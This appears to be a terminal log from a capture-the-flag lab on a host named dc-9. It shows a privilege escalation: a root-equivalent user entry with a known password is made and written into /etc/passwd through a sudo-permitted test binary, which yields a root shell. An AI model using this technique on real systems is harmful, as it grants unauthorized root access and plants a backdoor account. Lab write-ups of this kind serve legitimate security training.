 fredf@dc-9:~$ openssl passwd -1 -salt yichen 123456
$1$yichen$6nzFZVX5T21iu2AmBgzin/
fredf@dc-9:~$ echo 'yichen:$1$yichen$6nzFZVX5T21iu2AmBgzin/:0:0:yichen:/root:/bin/bash' > /tmp/passwd
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
    (root) NOPASSWD: /opt/devstuff/dist/test/test
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /tmp/passwd /etc/passwd
fredf@dc-9:~$ su yichen
Password:
root@dc-9:/home/fredf# whoami
root